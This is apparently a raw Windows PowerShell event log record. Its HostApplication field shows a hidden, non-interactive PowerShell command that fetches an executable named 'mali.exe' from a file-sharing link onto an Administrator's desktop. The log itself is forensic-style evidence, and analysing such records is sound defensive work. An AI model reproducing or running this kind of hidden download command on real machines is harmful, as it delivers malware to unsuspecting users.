 NewEngineState=Stopped
PreviousEngineState=Available
SequenceNumber=15
HostName=ConsoleHost
HostVersion=5.1.17763.592
HostId=c548c82e-408d-4073-a69e-0a836b8c6018
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w hidden -noni -nop -exec EX
https://www.mediafire.com/file/3bytgnxqzimrns0/mali.exe C:\Users\Administrator\Desktop\mali.exe
EngineVersion=5.1.17763.592
RunspaceId=17c2a02f-accf-43ac-81ea-ace5c75458a0
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=